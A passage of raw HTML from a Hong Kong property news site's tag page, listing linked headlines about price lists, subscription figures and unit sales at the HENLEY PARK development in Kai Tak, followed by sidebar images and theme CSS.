                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240514/49924.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK周六推5伙高层户 折实618万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK周六推5伙高层户 折实618万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/1-14-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240514/49924.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK周六推5伙高层户 折实618万元起">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240507/49822.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK加推75伙 折实售价573万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK加推75伙 折实售价573万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/1-14-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240507/49822.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK加推75伙 折实售价573万起">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240507/49813.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK三房5422万售出 呎价及成交价均创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK三房5422万售出 呎价及成交价均创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/5-4-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240507/49813.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK三房5422万售出 呎价及成交价均创新高">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240407/48884.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK获大手客逾6656万连扫12伙开放式户" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK获大手客逾6656万连扫12伙开放式户" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/4-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240407/48884.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK获大手客逾6656万连扫12伙开放式户">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240327/48609.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK开放连装修示位 至今累售595伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK开放连装修示位 至今累售595伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/3-30-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240327/48609.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK开放连装修示位 至今累售595伙">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240320/48423.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK录大手客连扫4伙 涉资2727万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK录大手客连扫4伙 涉资2727万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/4-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240320/48423.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK录大手客连扫4伙 涉资2727万元">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20240305/47630.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK加推36伙周六发售 折实518万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK加推36伙周六发售 折实518万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/4-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240305/47630.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK加推36伙周六发售 折实518万起">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20231223/46937.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:逾30新盘推优惠吸客 旅游家俬礼券送不停" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:逾30新盘推优惠吸客 旅游家俬礼券送不停" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/12/1-14-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20231223/46937.html"  rel="bookmark" title="香港楼市:逾30新盘推优惠吸客 旅游家俬礼券送不停">香港楼市:逾30新盘推优...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20231212/46804.html"  rel="bookmark" class="td-image-wrap " title="香港楼市:启德HENLEY PARK累售277伙 大埔及深水埗项目料明年1月推" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港楼市:启德HENLEY PARK累售277伙 大埔及深水埗项目料明年1月推" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-11-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20231212/46804.html"  rel="bookmark" title="香港楼市:启德HENLEY PARK累售277伙 大埔及深水埗项目料明年1月推">香港楼市:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20231207/46699.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK最快明年开放示位公众参观" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK最快明年开放示位公众参观" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/12/2-5-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20231207/46699.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK最快明年开放示位公众参观">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230822/44887.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK加推78伙 折实514万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK加推78伙 折实514万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/08/1-65-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230822/44887.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK加推78伙 折实514万起">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230726/44411.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK两房801万售出 呎价2.08万" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK两房801万售出 呎价2.08万" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-40-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230726/44411.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK两房801万售出 呎价2.08万">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230719/44346.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK单日沽2伙 吸金1451万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK单日沽2伙 吸金1451万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-40-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230719/44346.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK单日沽2伙 吸金1451万元">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230713/44307.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK提价8%推1伙低座达订户 下周一售" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK提价8%推1伙低座达订户 下周一售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-40-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230713/44307.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK提价8%推1伙低座达订户 下周一售">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230711/44281.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK次轮发售82伙 暂售逾半单位" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK次轮发售82伙 暂售逾半单位" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-33-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230711/44281.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK次轮发售82伙 暂售逾半单位">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230707/44249.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK上载销售安排 下周二次轮推售82伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK上载销售安排 下周二次轮推售82伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-25-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230707/44249.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK上载销售安排 下周二次轮推售82伙">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230706/44232.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK次轮暂收7594票 超额认购约91倍" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK次轮暂收7594票 超额认购约91倍" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-21-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230706/44232.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK次轮暂收7594票 超额认购约91倍">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230705/44222.html"  rel="bookmark" class="td-image-wrap " title="启德HENLEY PARK住客会所逾2.75万呎 设40米长室外游泳池" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德HENLEY PARK住客会所逾2.75万呎 设40米长室外游泳池" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-19-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230705/44222.html"  rel="bookmark" title="启德HENLEY PARK住客会所逾2.75万呎 设40米长室外游泳池">启德HENLEY PAR...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230704/44197.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK周二沽3伙 套现逾2455万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK周二沽3伙 套现逾2455万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-13-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230704/44197.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK周二沽3伙 套现逾2455万元">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230703/44153.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK高层1房海景现楼曝光 饱览广阔地标景观" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK高层1房海景现楼曝光 饱览广阔地标景观" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-9-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230703/44153.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK高层1房海景现楼曝光 饱览广阔地标景观">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230702/44131.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK提价加推82伙 折实514万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK提价加推82伙 折实514万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230702/44131.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK提价加推82伙 折实514万起">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230701/44128.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK首轮销售即日沽出182伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK首轮销售即日沽出182伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230701/44128.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK首轮销售即日沽出182伙">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230701/44125.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK今首轮发售228伙 暂沽136伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK今首轮发售228伙 暂沽136伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/07/1-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230701/44125.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK今首轮发售228伙 暂沽136伙">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230629/44039.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK暂收6400票 超额认购逾27倍" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK暂收6400票 超额认购逾27倍" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/06/1-108-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230629/44039.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK暂收6400票 超额认购逾27倍">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20230628/43992.html"  rel="bookmark" class="td-image-wrap " title="香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2023/06/1-99-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20230628/43992.html"  rel="bookmark" title="香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍">香港新盘:启德HENLE...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.hkxfb.com/tag/henley-park/page/2" class="page" title="2">2</a><a href="https://www.hkxfb.com/tag/henley-park/page/2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">第 1 页（共 2页）</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" loading="lazy" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" /></aside><div class="td_block_wrap td_block_slide td_block_widget tdi_2 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_2 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_2 .entry-thumb{background-position:center 50%}.tdi_2 .slide-meta-cat{display:inline-block}.tdi_2 .td-post-author-name{display:inline-block}.tdi_2 .td-post-date,.tdi_2 .td-post-author-name span{display:inline-block}.tdi_2 .td-post-comments{display:inline-block}.tdi_2 .td-slide-nav{font-size:55px}.tdi_2 .td-slide-nav-svg svg{width:55px}.tdi_2 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media 